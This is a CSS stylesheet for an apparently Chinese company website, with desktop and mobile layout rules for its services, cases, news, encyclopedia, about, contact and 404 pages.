		.hxb{display: inline-block;width: 140px;height: 47px;border-radius: 3px;transition: all 0.3s;text-align: center;margin-left: 10px;}
		.hxb a{line-height: 47px;font-size: 16px;color: #212121;transition: all 0.3s;}
		.hxa .on{background: #0686d8;}
		.hxa .on a{color: #fff;}
		.hxb:hover{background: #0686d8;}
		.hxb:hover a{color: #fff;}
		.hxc{margin-top: 64px;margin-bottom: 16px;}
		.hxd{width: 31.785%;float: left;margin-bottom: 45px;}
		.hxd:nth-child(3n - 1){margin-left: 2.322%;margin-right: 2.322%;}
		.imgbox4{overflow: hidden;}
		.imgbox4 img{width: 100%;transition: all 0.3s;}
		.hxd p{font-size: 14px;line-height: 22px;color: #212121;height: 44px;margin-top: 18px;overflow: hidden;}
		.hxd:hover img{transform: scale(1.05);}
		
		/* 合作客户 */
		.hz{padding-top: 53px;}
		.hxa{padding-top: 3px;}
		.hxb{display: inline-block;width: 140px;height: 47px;border-radius: 3px;transition: all 0.3s;text-align: center;margin-left: 10px;}
		.hxb a{line-height: 47px;font-size: 16px;color: #212121;transition: all 0.3s;}
		.hxa .on{background: #0686d8;}
		.hxa .on a{color: #fff;}
		.hxb:hover{background: #0686d8;}
		.hxb:hover a{color: #fff;}
		.hza{margin-bottom: 29px;}
		.hzc{font-size: 16px;line-height: 24px;color: #212121;margin-top: 51px;margin-bottom: 51px;}
		.hzb{float: left;width: 22.357%;padding: 14px 14px 0px 14px;background: #f6f7f9;margin-bottom: 34px;}
		.hzb img{width: 100%;}
		.hzb p{text-align: center;font-size: 12px;color: #a3a3a3;width: 100%;line-height: 18px;height: 36px;overflow: hidden;margin-top: 11px;}
		.hzb:nth-child(4n - 2){margin-left: 3.524%;margin-right: 3.524%;}
		.hzb:nth-child(4n - 1){margin-right: 3.524%;}
		
		/* 新闻 */
		.gsxw{padding-top: 53px;}
		.xwe{padding: 47px 0px 34px 0px;}
		.xw1{width: 100%;position: relative;background: #f6f7f9;transition: all 0.3s;border-radius: 4px;margin-bottom: 40px;}
		.xw1 a > img {position: absolute;height: 100%;left: 0;top: 0;}
		.xw11{width: 48%;margin-left: 50%;padding: 64px 0px 74px 0px;}
		.date1 p{font-size: 36px;color: #000000;font-family: arial;transition: all 0.3s;}
		.date1 h6{font-size: 14px;color: #9c9c9c;font-family: arial;transition: all 0.3s;}
		.xwny p{font-size: 22px;font-weight: bold;color: #000;margin-top: 30px;transition: all 0.3s;}
		.xwny h6{font-size: 14px;line-height: 20px;color: #828282;height: 40px;overflow: hidden;margin-top: 17px;transition: all 0.3s;}
		.xw11 > h5{font-size: 16px;font-family: arial;color: #828282;margin-top: 51px;transition: all 0.3s;}
		.xw1:hover{background: #0686d8;}
		.xw1:hover p{color: #fff;}
		.xw1:hover h6{color: #fff;}
		.xw1:hover h5{color: #fff;}
		.xw2{padding: 47px 62px 51px 60px;transition: all 0.3s;border-radius: 4px;margin-bottom: 30px;}
		.xw2 .date1{float: left;}
		.xw2 .xwny{float: left;width: 84%;margin-left: 52px;}
		.xw2{background: #f6f7f9;overflow: auto;}
		.xw2 .xwny p{font-size: 16px;margin-top: 0;}
		.xw2 .xwny h6{margin-top: 9px;}
		.xw2 .fr{margin-top: 36px;}
		.xw2:hover p{color: #fff;}
		.xw2:hover h6{color: #fff;}
		.xw2:hover{background: #0686d8;}
		
		/* 百科 */
		.bka{background: #f6f7f9;padding-top: 49px;margin-top: 24px;overflow: auto;padding-bottom: 68px;}
		.bkaa p{width: 150px;height: 44px;background-position: -40px 0px; padding-left: 20px;margin-bottom: 16px;transition: all 0.3s;}
		.bkaa p a{line-height: 44px;font-size: 18px;color: #262626;letter-spacing: 0.1px;display: block;transition: all 0.3s;}
		.bkaa .on{background: url(../esimg/d67.png) no-repeat;background-size: 100% 100%;background-position: 0px 0px;}
		.bkaa .on a{color: #fff;}
		.bkaa p:hover{background: url(../esimg/d67.png) no-repeat;background-size: 100% 100%;background-position: 0px 0px;}
		.bkaa p:hover a{color: #fff;}
		.bkab{width: 79.571%;margin-right: 3.928%;}
		.bkc{width: 49.281%;background: #fff;padding: 25px 20px 25px 20px;transition: all 0.3s;margin-bottom: 20px;}
		.bkc:nth-child(odd){margin-right: 1.438%;}
		.bkc .date1{float: left;}
		.bkc .xwny{width: 69%;float: left;margin-left: 34px;}
		.bkc .xwny p{margin-top: 0;font-size: 16px;}
		.bkc .xwny h6{margin-top: 9px;font-size: 12px;}
		.bkc .fr{margin-top: 36px;}
		.bkc:hover{box-shadow: 7px 7px 30px 1px #e3eef6;}
		.bkc:hover .date1 p{color: #0686D8;}
		.bkc:hover .date1 h6{color: #0686D8;}
		.r{text-align: right;}
		.bka .pagee{float: right;display: block;margin-top: 46px;margin-right: 3.9%;}
		.bka .xmb{display: none !important;}
		/* 百科详情 */
		.bkg{width: 79.571%;margin-right: 3.928%;background: #fff;padding: 53px 30px 60px 30px;}
		.xqb p{display: inline-block;}
		.xq1 h1{font-size: 24px;font-weight: bold;color: #000000;}
		.xqb{margin-top: 17px;margin-bottom: 28px;}
		.xqb p{font-size: 14px;color: #0686d8;margin-right: 48px;}
		.xq2{margin-bottom: 54px;}
		.xq2 p{font-size: 14px;line-height: 24px;color: #212121;}
		.xq2 img{margin: 0 auto; max-width: 100%;margin-top: 10px;margin-bottom: 10px;}
		.bkg strong{font-weight: normal;font-size: 14px;color: #848484;}
		.bkg strong a{font-size: 14px;color: #848484;transition: all 0.3s;margin-right: 10px;}
		.bkg strong a:hover{color: #0686D8;}
		.bkg > a{width: 100%;margin-top: 36px;}
		.bkg > a img{width: 100%;}
		.bka .mor{margin-right: 3.928%;margin-top: 31px;}
		
		/* 新闻详情页 */
		.xwxq{margin-top: 24px;}
		.xqa{width: 75.142%;background: #f6f7f9;padding: 49px 51px 64px 47px;}
		.xqa strong{font-weight: normal;font-size: 14px;color: #848484;}
		.xqa strong a{font-size: 14px;color: #848484;transition: all 0.3s;margin-right: 10px;}
		.xqa strong a:hover{color: #0686D8;}
		.xqa > a{width: 100%;margin-top: 36px;}
		.xqa > a img{width: 100%;}
		.xqa .mor{margin-top: 37px;}
		.xqc{width: 23.285%;}
		.xqca{background: #f6f7f9;padding: 27px 37px 36px 28px;}
		.xqd{margin-bottom: 24px;}
		.xqd p{font-size: 14px;color: #000000;font-weight: bold;margin-top: 11px;transition: all 0.3s;}
		.xqd h6{font-size: 12px;color: #828282;line-height: 20px;height: 40px;overflow: hidden;margin-top: 13px;margin-bottom: 27px;transition: all 0.3s;}
		.xqd:hover p{color: #0686D8;}
		.xqd:hover h6{color: #0686D8;}
		.xqc > img{width: 100%;}
		
		/* 关于我们 */
		.gy{padding-top: 54px;}
		.gya{display: table;margin: 0 auto;margin-top: 44px;}
		.gya p{width: 140px;margin-left: 5px;margin-right: 5px;text-align: center;border-radius: 3px;transition: all 0.3s;float: left;}
		.gya p a{line-height: 47px;line-height: 46px;transition: all 0.3s;display: block;font-size: 16px;}
		.gya .on{background: #0686d8;}
		.gya .on a{color: #fff;}
		.gya p:hover{background: #0686d8;}
		.gya p:hover a{color: #fff;}
		.gyb{margin-top: 62px;margin-bottom: 78px;}
		.gyb .fl{width: 50.428%;}
		.gyb .fr{width: 49.572%;padding: 0px 10px 0px 5%;}
		.gyb p{font-size: 24px;font-weight: bold;color: #212121;}
		.gyb h6{font-size: 10px;color: #616161;margin-top: 5px;}
		.gyb h5{font-size: 14px;line-height: 30px;color: #212121;margin-top: 15px;}
		.gyc .fl{width: 53%;padding: 0px 2% 0px 10px;}
		.gyc .fr{width: 47%;}
		.gyda{margin-bottom: 9px;}
		.gyda p{width: 124px;line-height: 40px;display: inline-block; text-align: center;color: #fff;background: #0686d8;border-radius: 3px;font-size: 14px;font-weight: bold;}
		.gyda h6{display: inline-block;font-size: 14px;color: #212121;margin-left: 10px;}
		.gyc .bt{margin-bottom: 13px;}
		.gyca > img{width: 100%;}
		.gye{background: url(../esimg/d112.jpg) no-repeat;background-position: center;background-size: cover;padding-top: 80px;}
		.gy .fulc{margin-top: 0;}
		.tx{margin-top: 47px;margin-bottom: 82px;}
		
		/* 联系我们 */
		.lxe{background: #f6f7f9;border-left: 4px solid #0686d8;margin-bottom: 105px;}
		.lxeb{width: 50%;}
		.lxea{width: 50%;padding-top: 65px;}
		.lxeb iframe{width: 100%;height: 525px;}
		.lxea img:first-child{margin-left: 40px;}
		.lxea img:nth-child(2){margin-left: 30px;margin-top: 20px;}
		.lxea h6{font-size: 14px;color: #989898;letter-spacing: 0.5px;margin-left: 30px;margin-top: 15px;margin-bottom: 37px;}
		.lxea p{margin-left: 30px;font-size: 16px;line-height: 48px;color: #212121;}
		.lyb{padding-top: 70px;padding-bottom: 44px;padding-left: 8px;}
		.lxd .bt{padding-top: 54px;padding-bottom: 43px;}
		/*网站地图*/
	.wzdt2{width: 96%;margin: 0 auto;margin-bottom: 20px;}
	.wzdt_a{border: solid 2px #e5e5e5;margin-top: 22px;}
	.wzdt_a h6{width: 96%;margin: 0 auto;border-bottom: 1px solid #f2f2f2;margin-top: 5px;}
	.wzdt_a h6 a{font-size: 16px;color: #505050;font-weight: bold;line-height: 45px;}
	.wzdt_a p{margin: 0 25px;}
	.wzdt_a p a{color: #505050;line-height: 42px;margin-right: 15px;}
	.wzdt_a p a:hover{color: #0665d0}
	/*网站地图*/
	/*404*/
    .fzfbox{width:100%;margin:0 auto;background:#f9f9f9;padding:30px;margin-bottom: 20px;}
.fzf1{width:90%;margin:15px auto;}
.fzf1 img{width:100%;margin:0 auto;}
.fzf2{width:100%;margin:0 auto;}
.fzf2 p{font-size:18px;color:#434343;text-align:center;line-height:30px;}
.fzf2-1{width:100%;margin:0 auto;}
.fzf2-1 p{font-size:16px;color:#434343;text-align:center;line-height:30px;}
.fzf2-1 p span{color:#333;}
.fzf3{width:310px;margin:30px auto;}
.fzf3z{float:left;}
.fzf3z img{width:100%;margin:0 auto;}
.fzf3y{float:right;}
.fzf3y img{width:100%;margin:0 auto;}   
    /*404*/
		
		.bt1{margin-top: 74px;}
		.xmb1{margin-bottom: -74px;}
		
@media (min-width: 1050px){
	.nava:first-child{margin-left: 35px;}
	.nava{margin-left: 23px;}
	.fwxma img{margin-left: 15px;margin-right: 15px;}
	.alb p{margin-left: 45px;}
	.gywm .fl{padding-top: 140px;}
	.lcb{padding-left: 25px;}
	.xwc{padding: 13px 0px 14px 33px;}
	.ftb{margin-left: 40px;}
	.ftba{width: 110px;}
	.lxab{width: 55%;}
	
}
	
	
	
	
@media (min-width: 1100px){
	.nava{padding: 0px 10px 0px 10px;}
	.nava{margin-left: 23px;}
	.fwxma img{margin-left: 35px;}
	.lcb{padding-left: 40px;}
	.xwc{padding: 15px 0px 18px 33px;}
	.nya{padding: 28px 10px 28px 10px;}
	.wtb{padding: 60px 10px 60px 10px;}
	.ftba{width: 120px;}
	.xw11{width: 50%;margin-left: 46%;}
	.lya form{width: 996px;}
	.lya a{left: 125px;}
	
	
	
	
	
}

@media (min-width: 1150px){
	.nava:first-child{margin-left: 55px;}
	.xwc{padding: 22px 0px 18px 33px;}
	.nya{padding: 29px 10px 28px 10px;}
	.ftb{margin-left: 60px;}
	.lce p{height: auto;}
	.lce p::after{top: 141px;width: 85%;}
	
	
}
	

@media (min-width: 1200px){
	.nava{margin-left: 35px;}
	.fwxma img{margin-left: 60px;}
	.lcb{padding-left: 73px;}
	.xwc{padding: 24px 0px 24px 33px;}
	.lya form{width: 1090px;}
	.lya a{left: 150px;}
	.ftba{width: 130px;}
	.wtea{margin-left: 28%;}
	.xw11{width: 53%;margin-left: 43%;}
	.gyb .fr{padding: 30px 50px 0px 50px;}
	.gyc .fl{padding: 20px 0px 0px 50px;}
	
	
}
@media (min-width: 1250px){
	.nava{margin-left: 40px;}
	.alc{width: 1160px;margin-left: -580px;}
	.gywm .fl p{margin-top: 30px;margin-bottom: 50px;}
	.xwc{padding: 26px 0px 26px 33px;}
	.lxwm > .fl{padding: 52px 20px 57px 20px;}
	.lxb{margin-left: 30px;}
	.ftba{width: 140px;}
	
	
	
	
}
@media (min-width: 1300px){
	.nava:first-child{margin-left: 80px;}
	.gywm .fl{padding-top: 160px;}
	.xwc{padding: 31px 0px 31px 33px;}
	.xw11{width: 56%;margin-left: 40%;}
	.lya form{width: 1188px;}
	.lya a{left: 175px;}
	
	
}
@media (min-width: 1350px){
	.alc{width: 1260px;margin-left: -630px;}
	.xwc{margin-bottom: 28px;}
	.lxwm > .fl{padding: 52px 30px 57px 30px;}
	.ftba{width: 160px;}
	.nya{padding: 35px 10px 30px 10px;}
	.lce p::after{width: 87%;}
	
}
@media (min-width: 1366px){
	.xwc{margin-bottom: 31px;}
}
}

@media(max-width:999px){
body,html{padding:0;background: #fff;font-family:Arial;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling: touch;max-width: 750px;margin: 0 auto;}
body{overflow-x: hidden;}
a,ul,li,ol,p,h1,h2,h3,h4,h5,h6,dl,dt,dd{list-style:none;padding:0;margin:0;text-decoration:none;font-weight:normal;}
* img{display:block;border: none;}
input,select,textarea{padding:0;margin:0;font-family: "微软雅黑";-webkit-appearance: none;outline: none;border: none;}
p{text-align:justify;}
.pc{display: none;}
.mob{display: block;}
.ellipsis{display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.clearfix{ clear:both;}
.fl{ float: left;}
.fr{float:right}
.commen{width: 92%;margin: 0 auto;}
.commen1{width: 92%;margin: 0 auto;}
*{box-sizing:border-box;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		-ms-box-sizing:border-box;
		-o-box-sizing:border-box;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { 
	color: #6c6f77; 
	}
	input:-moz-placeholder, textarea:-moz-placeholder { 
	color: #6c6f77; 
	}
	input::-moz-placeholder, textarea::-moz-placeholder { 
	color: #6c6f77; 
	}
	input:-ms-input-placeholder, textarea:-ms-input-placeholder { 
	color: #6c6f77; 
	}
/*手机nav*/
	.sjdhgd{width: 100%;background-size: 100% 100%;position: fixed;z-index: 10000;top: 0;left: 0;background-color: #fff;}
	.sjdh{margin: 0 auto;width: 100%;padding: 4% 1%;transition: all ease 0.4s;}
	.sjdha{width: 100%;}
	.sjdha_t1{width: 22.8%;overflow: hidden;margin-left: 4%;float: left;}
	.sjdha_t1 img{width: 100%;}
	.sjdha_t3 img{margin-top: 20%;}
	.sjdha_t2{width: 32px;position: absolute;right: 5%;top: calc(50% - 14px);}
	.sjdha_t2 img{width: 100%;}
	.sjdha_t3{float: left;width: 60%;}
	.sjdha_t3 p{font-size: 0.8rem;color: #000000;margin-left: 5%;margin-top: 5%;}
	.topa{position: absolute;right: 3%;top: 50%;margin-top: -13px;}
	.topa_a{margin-left: 7px;position: relative;z-index: 100;cursor: pointer;}
	.topa_a img.t1{width: 26px;height: 26px;transition: all ease 0.3s;}
	.topa_a img.t3{position: absolute;left: 0;top: 0;opacity: 0;transition: all ease 0.3s;width: 26px;height: 26px;}
	.topa_a:hover img.t3{opacity: 1;}
	.topa_a:nth-child(1) img.t3{opacity: 1;}
	.huakuai{position: fixed;top: 0;right: -100%;z-index: 100001;transition: all .4s cubic-bezier(.4,0,0,1);width: 100%;background: rgba(0,0,0,0.5);height: 100%;}
	.sjdhb{width: 79%;background: #fff;overflow-y: scroll;height: 100%;padding-bottom: 25%;float: right;}
	.guanbi{width: 100%;}
	.guanbi img{width: 22px;height: 22px;margin: 5%;float: right;}
	.sjdhb_a{width: 100%;}
	.sjdhb_a h6{line-height: 48px;width: 100%;padding-left: 18px;text-transform: uppercase;}
	.sjdhb_a h6 a{font-size: 1.1rem;color: #222222;}
	.sjdhb_a h6 span{font-size: 0.8rem;display: inline-block;margin-left: 7px;color: #b6b6b6;}
	.sjdhb_ah1 h6{border-left: 3px solid #0686d8;background: #f6f6f6;}
	.sjdhb_ah1 h6 a{color: #0686d8;}
	.sjdhb_aa{width: 100%;height: 0;overflow: hidden;}
	.sjdhb_ah1 .sjdhb_aa{height: auto;}
	.sjdhb_p{width: 100%;line-height: 28px;padding-left: 37px;text-transform: uppercase;margin: 11px 0;}
	.sjdhb_p a{font-size: 0.95rem;color: #222222;}
	.sjdhb_pa a{color: #0686d8;}
	.sjdh{box-shadow: 0 -2px 18px -2px #0686d8;}
/**手机底部导航**/
	.dan-xia{width:100%;background-color: #0686d8;position: fixed;left: 0;bottom: 0;z-index: 1000;background-size: 100% 100%;box-shadow: 0 0 20px -5px #000;}
	.dan-xib{width: 25%;padding: 2% 0 1% 0%;}
	.dan-xid img{width: 30px;height: 30px; margin: 0 auto;}
	.dan-xid p{ color:#fff;text-align: center;font-size: 0.85rem;line-height: 22px;margin-top: 5px;}
	.dhgd_d{width: 49px;position: absolute;left: calc(50% - 22px);top: -22px;animation: bounce_a 2s infinite;}
	.dhgd_d img{width: 100%;}	
	
	/* banner */
	.banmob{margin-top: 16.7% !important;position: relative;}
	.banmob img{width: 100%;}
	
	
	/* 服务项目 */
	.fwxm{padding-top: 9%;}
	.fwxm .bt{width: 45%;}
	.bt{margin: 0 auto;}
	.xma{margin: 0 auto; margin-top: 6%;width: 92%;}
	.fwxma{width: 49%;border: 1px dashed #fff;transition: all 0.3s;margin-bottom: 4%;}
	.fwxma:nth-child(even){margin-right: 2%;}
	.fwxma p:first-child{font-size: 0.9rem;font-weight: bold;color: #212121;margin-top: 2%;}
	.fwxma h6{font-size: 0.8rem;line-height: 20px;color: #848484;margin-top: 1%;height: 80px;}
	.fwxma p:nth-child(3){display: none;}
	.fwxma > .fl:nth-child(2){width: 60%;}
	.fwxma img{width: 35%;margin-right: 5%;}
	/* .fwxma:hover{border: 1px dashed #eff7fc;box-shadow: 5px 5px 10px 2px #ebf5fc;} */
	/* 案例 */
	.alzs{background: url(../esimg/d113.png) no-repeat;background-position: top center;background-size: 100% 32% ; margin-top: 4%;padding-bottom: 6%;    overflow: hidden;}
	.ala{padding-top: 6%;}
	.ala img{float: left;width: 45%;}
	.alb{float: left;margin-top: 3%;margin-right: ;width: 100%;}
	.alb p{margin-right: 20px;}
	.alb p a{font-size: 0.85rem;color: #ffffff;transition: all 0.3s;    line-height: 20px;}
	.alb .on a{color: #0686d8;}
	.alb p:hover a{color: #0686d8;}
	.ald{overflow: visible;margin-top: 14%;}
	.alda{width: 160%;}
	.alda .swiper-slide-active .imgbox1 img:first-child{opacity: 0.6;}
	.alda .swiper-slide-active .vid{}
	.imgbox1{width: 100%;overflow: hidden;position: relative;background: #000000;}
	.imgbox1 img:first-child{width: 100%;transition: all 0.3s;}
	.vid{position: absolute;bottom: calc(50% - 26px);left: calc(50% - 26px);transition: all 0.3s;}
	.pbox1{background: #f6f7f9;padding: 5% 3%;}
	.pb1{width: 100%;border-bottom: 1px solid #e5e5e5;padding-bottom: 5%;}
	.pb1 p{width: 60%;font-size: 0.85rem;color: #212121;float: left;}
	.pb1 h6{font-size: 0.7rem;color: #a3a3a3;float: right;}
	.pbox1 > p{font-size: 0.7rem;color: #a3a3a3;font-family: arial;margin-top: 2%;}
	/* 优势 */
	.ys{padding-top: 4%;padding-bottom: 8%;background: url(../esimg/d14.jpg) no-repeat;background-position: center;background-size: ;}
	.ys .bt:first-child{width: 95%;}
	.ys .bt:nth-child(3){width: 50%;}
	.ysa{margin-top: 6%;padding-bottom: 8%;}
	.ysab{width: 48%;transition: all 0.3s;background-size: 100% 100%;position: relative;padding: 4%;margin-bottom: 6%;border-radius: 3px;}
	.ysab:nth-child(odd){margin-right: 4%;}
	.ysab:nth-child(2),.ysab:nth-child(3){background: url(../esimg/d21.png) no-repeat;background-size: 100% 100%;}
	.ysab:nth-child(1),.ysab:nth-child(4),.ysab:nth-child(5){background: url(../esimg/d20.png) no-repeat;background-size: 100% 100%;}
	.ysab:nth-child(1) p,.ysab:nth-child(4) p,.ysab:nth-child(5) p,.ysab:nth-child(1) h6,.ysab:nth-child(4) h6,.ysab:nth-child(5) h6{color: #fff;}
	.ysab p{font-size: 0.9rem;font-weight: bold;color: #212121;letter-spacing: 0.1px;transition: all 0.3s;}
	.ysab h6{font-size: 0.8rem;line-height: 20px;color: #848484;height: 80px;margin-top: 6%;transition: all 0.3s;}
	.ysab img:nth-child(3),.ysab img:nth-child(4){display: none;}
	.ysab .mob{position: absolute;bottom: 0px;right: 3px;z-index: -1;}
	.ysb{background: #f3f3f3;margin-top: 5%;}
	.ysb > img{width: 100%;}
	.ysba{margin-top: ;padding: 5% 3%;width: 104%;}
	.ysc{width: 48%;margin-bottom: 6%;}
	.ysc:nth-child(odd){margin-right: 4%;}
	.ysc img{width: 25%;margin-bottom: 3%;}
	.ysc p{font-size: 0.9rem; font-weight: bold;color: #212121;}
	.ysc h6{font-size: 0.75rem;color: #848484;line-height: 18px;height: 36px;}

	/* 拍摄花絮 */
	.pshx{overflow: hidden; padding-bottom: 8%;padding-top: 8%;background: url(../esimg/d86.jpg) no-repeat;background-position: center;background-size: cover;}
	.pshx .bt{width: 55%;}
	.psa{margin-top: 8%;}
	.ps{width: 170%;}
	.imgbox2{overflow: hidden;}
	.imgbox2 img{width: 100%;transition: all 0.3s;}
	.pbox2 p{float: left;width: 80%;font-size: 0.85rem;color: #fff;margin-top: 4%;}
	.pbox2 h6{float: right;font-size: 0.7rem;color: #a3a3a3;margin-top: 5%;}
	.ps .swiper-slide:hover .imgbox2 img{transform: scale(1.05);}
	.btn{display: table;margin: 0 auto;margin-top: 12%;}
	.btn h6{display: inline-block;width: 36px;height: 36px;border-radius: 3px;cursor: pointer;}
	.l_b{background:#0686d8 url(../esimg/d47.png) no-repeat;background-position: center;}
	.r_b{background:#0686d8 url(../esimg/d48.png) no-repeat;background-position: center;}
	.btn p{margin-left: 9px;margin-right: 9px; display: inline-block;width: 131px;border-radius: 3px;text-align: center;background: #0686d8;}
	.btn p a{font-size: 0.9rem;color: #ffffff;line-height: 36px;font-family: arial;display: block;}
	/* 关于我们 */
	.gywm .fl{width: 100%;margin-left: ;padding-top: 10%;}
	.gywm .fr{margin-top: 8%;width: 100%;}
	.gywm img:first-child{width: 40%;}
	.gywm .fl p{font-size: 0.85rem;line-height: 24px;height: 168px;overflow: hidden; color: #212121;margin-top: 6%;margin-bottom: 6%;}
	.mor{width: 131px;height: 36px;text-align: center;border-radius: 3px;background: #0686d8;position: relative;overflow: hidden;}
	.mor a{line-height: 36px;font-size: 0.85rem;color: #fff;font-family: arial;display: block;}
	.mor:after {content: '';display: block;position: absolute;top: -36px;left: -100px;background: white;width: 50px;height: 125px;opacity: 0.6;transform: rotate(-45deg);}
	.mor:hover:after {left: 130%;transition: all 600ms cubic-bezier(0.3, 1, 0.2, 1);-webkit-transition: all 600ms cubic-bezier(0.3, 1, 0.2, 1);}
	/* 服务流程 */
	.fulc{background: url(../esimg/d88.jpg) no-repeat;background-position: center;background-size: cover;margin-top: 10%; padding-top: 10%;padding-bottom: 20%;}
	.fulc .bt{width: 58%;}
	.fulca{margin-top: 6%;}
	.lcb{width: 50%;margin-bottom: 6%;}
	.lcb img{margin-right: ;width: 30%;margin: 0 auto;margin-bottom: 5%;}
	.lcb p{font-size: 0.7rem;line-height: 18px;color: #616161;margin-left: 1%;margin-right: 2%;text-align: center;}
	.lcb p span{font-size: 0.75rem;font-weight: bold;color: #2f2f2f;display: block;margin-bottom: 4%;}
	.lcb{float: left;}
	.lcb:nth-child(5) p br{display: none;}
	.lcc{margin-top: ;}
	.lcc .fl:first-child{display: none;}
	.lcc .fl:nth-child(2){margin-top: 12%;width: 125px;}
	.lcc .fl:nth-child(2) p{float: left;font-size: 0.7rem;line-height: 12px;color: #0686d8;letter-spacing: 0.5px;}
	.lcc .fl:nth-child(2) img{float: right;margin-top: 4px;width: 100px;}
	.lcc .fl:nth-child(2) h6{margin-top: 2%; width: 120px;height: 40px;background: #0686d8 url(../esimg/d59.png) no-repeat;border-radius: 3px;background-position: 90px 8px;float: right; margin-right: 3px;box-shadow: 3px 4px 3px 1px #b6d7ed;}
	.lcc .fl:nth-child(2) h6 a{line-height: 40px;font-size: 0.85rem;color: #fff;padding-left: 20px;display: block;}
	/* 新闻动态 */
	.xwdt{overflow: hidden; padding-top:10%;padding-bottom: 10%;background: url(../esimg/d89.jpg) no-repeat;background-position: center;background-size: cover;}
	.xwdt .mor{margin: 0 auto;margin-top: 8%;}
	.xwdta img{width: 38%;margin: 0 auto;float: none;}
	.xwdtb{margin-top: 6%;}
	.xwa{width: 100%;background: #fff;transition: all 0.3s;}
	.imgbox3{width: 45%;position: relative;overflow: hidden;float: left;}
	.imgbox3 img{width: 100%;transition: all 0.3s;}
	.imgbox3 .date{position: absolute;top: 5px; left: 5px;}
	.date p{font-size: 2rem;color: #fff;font-family: arial;}
	.date h6{font-size: 0.6rem;color: #fff;font-family: arial;margin-top: -4px;}
	.pbox3{padding: 7% 4%;width: 55%;float: left;}
	.pbox3 p{transition: all 0.3s;font-size: 0.85rem;color: #000000;font-weight: bold;width: 100%;line-height: 18px;height: 36px;white-space: normal;}
	.pbox3 h6{transition: all 0.3s;font-size: 0.7rem;color: #828282;margin-top: 3%;width: 100%;}
	.pbox3 h5{transition: all 0.3s;font-size: 0.6rem;color: #535354;font-family: arial;margin-top: 4%;}
	.xwa:hover{background: #0686d8;}
	.xwa:hover .imgbox3 img{transform: scale(1.05);}
	.xwa:hover .pbox3 p{color: #fff;}
	.xwa:hover .pbox3 h6{color: #fff;}
	.xwa:hover .pbox3 h5{color: #fff;}
	.xwb{width: 100%;}
	.mxwb{width: 100%;background: #fff;transition: all 0.3s;padding: 3% 2%;margin-bottom: ;}
	.mxwb .date p{color: #000000;font-size: 2rem;font-weight: normal;transition: all 0.3s;}
	.mxwb .date h6{color: #9c9c9c;transition: all 0.3s;font-size: 0.6rem;margin-top: -5px;}
	.mxwb:nth-child(odd){float: left;}
	.mxwb:nth-child(even){float: right;}
	.mxwb a > p{font-size: 0.85rem;font-weight: bold;color: #000000;width: 100%;margin-top: 4%;transition: all 0.3s;}
	.mxwb a > h6{font-size: 0.8rem;color: #828282;width: 100%;letter-spacing: ;margin-top: 4%;transition: all 0.3s;}
	.mxwb a > h5{font-size: 0.7rem;color: #535354;font-family: arial;margin-top: 4%;transition: all 0.3s;}
	.mxw{width: 100%;overflow: visible;margin-top: 4%;}
	.mxwa{width: 150%;}
	.mxwb{background: #fff;}
	
	/* 百科 */
	.spbk{background: #f6f7f9;padding-top: 8%;padding-bottom: 10%;}
	.bk{width: 100%;}
	.bk > img{width: 70%;margin: 0 auto;margin-bottom: 6%;}
	.bkbt{overflow: auto;float: none;}
	.bkbt p{width: 20%;height: 34px;padding-left: 0px;transition: all 0.3s;float: left;text-align: center;border-radius: 3px;}
	.bkbt p:last-child{display: none;}
	.bkbt p a{line-height: 34px;font-size: 0.85rem;color: #262626;letter-spacing: 0.1px;display: block;transition: all 0.3s;}
	.bkbt .on{background: #0686d8;}
	.bkbt .on a{color: #fff;}
	.bkbt p:hover{background: ;}
	.bkbt p:hover a{color: #fff;}
	.bkny{width: 100%;    margin-bottom: 4%;}
	.nya{padding: 5%;transition: all 0.3s;margin-top: 4%;box-shadow: 7px 7px 10px 1px #e3eef6;background: #fff;}
	.nyaa p{font-size: 1.8rem;font-family: arial;color: #000000;transition: all 0.3s;}
	.nyaa h6{font-size: 0.7rem;font-family: arial;color: #9c9c9c;transition: all 0.3s;}
	.nyab{width: 70%;margin-left: 15px;}
	.nyab p{font-size: 0.85rem;font-weight: bold;color: #000000;}
	.nyab h6{font-size: 0.75rem;line-height: 20px;color: #828282;margin-top: 1%;height: 40px;overflow: hidden;}
	.nya .fr{margin-top: 8%;}
	.nya:hover .nyaa p{color: #0686d8;}
	.nya:hover .nyaa h6{color: #0686d8;}
	.wt{width: 100%;margin-top: 6%;}
	.wt > img{width: 60%;margin: 0 auto;}
	.wta{margin-top: 6%; box-shadow: 7px 7px 10px 1px #e3eef6;position: relative;background: #fff;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;}
	.wta > img{width: 100%;}
	.wtb{padding: 6% 3%;}
	.wtba a > img{margin-right: 5%;margin-left: 3%; width: 12%;}
	.wtbb{width: 100%;}
	.wtbb p{font-size: 0.85rem;font-weight: bold;color: #000;width: 100%;}
	.wtbb h6{font-size: 0.8rem;line-height: 20px;color: #828282;margin-top: 2%;margin-bottom: 2%;height: 40px;overflow: hidden;}
	.pagea{position: absolute;right: 4%;bottom: 3%;}
	.pagea li{width: 16px;height: 3px;background: #d5d9df; display: inline-block;transition: all 0.3s;margin-left: 9px;cursor: pointer;}
	.pagea .on{background: #0686d8;}
	/* 联系 */
	.lx{padding-top: 8%;}
	.lx .bt{width: 40%;}
	.lxwm{margin-top: 5%;}
	.lxwm > .fl{width: 100%;background-color: #0686d8;padding: 5% 3%;}
	.lxwm > .fl > img{width: 55%;}
	.lxwm > .fr{width: 100%;padding-bottom: 5%;}
	.lxwm{background: #f6f7f9;}
	.lxab{width: 45%;}
	.lxab h6{font-size: 0.8rem;color: #fff;letter-spacing: 0.5px;margin-top: 5%;}
	.lxab p{font-size: 0.7rem;color: #fff;letter-spacing: 0.5px;margin-top: 2%;}
	.lxac{padding-top: ;width: 54%;margin-top: 1%;}
	.lxac p{font-size: 0.7rem;color: #fff;letter-spacing: 0.5px;line-height: 20px;}
	.lxb{width: 53%;margin-left: 10px;}
	.lxb h6{font-size: 0.8rem;letter-spacing: 0.3px;color: #989898;margin-top: 3%;}
	.lxb p{font-size: 0.7rem;color: #989898;margin-top: 3%;}
	.lxwm > .fr > img{margin-left: 5%;width: 50%;margin-top: 5%;margin-bottom: 2%;}
	.lxc{padding-top: 1.5%;width: 43%;}
	.lxc img{width: 80%;}
